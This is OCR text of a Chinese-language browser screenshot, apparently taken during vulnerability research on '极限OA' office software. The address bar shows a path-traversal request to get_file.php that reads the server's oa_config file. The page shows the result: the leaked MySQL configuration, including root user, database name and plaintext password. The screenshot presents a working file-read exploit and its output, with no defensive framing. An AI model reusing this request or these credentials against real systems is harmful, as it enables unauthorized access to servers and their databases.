 Chrome 文件 编辑 视图 历史记录 书签 个人资料 标签页 窗口 帮助 38% CPU 84% MEM 52.7 K/s 221 K/s 100% 11月29日 周一 下午4:26:28
搜索结果 ip= 包百集团网络 198 极限OA 源码 极限OA网络 极限OA 漏洞 极限OA三处 下载内容
不安全 1.2 3001//module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webroot/inc/oa_config&ATT... IP php 9
Github Online Blog Article Go FE Other kali 漏洞库 暂存 CTF Report Box VirusTotal 微步 Fofa ZoomEye Google » 其他书签
$ATTACH_PATH2.'cache/'); //-- 数据缓存 用户缓存单元人数 $MYOA_C_USER_GROUP_BY = 10; //-- 新闻自动刷新时间，单位秒 -- $NEWS_REF_SEC=120; //-- 公告通知自动刷新时间，单位
秒 -- $NOTIFY_REF_SEC=120; //-- MYOA数据库配置 -- $MYSQL_SERVER="localhost:3336"; $MYSQL_USER="root"; $MYSQL_DB="TD_OA"; $MYSQL_PASS="myoa888"; ?>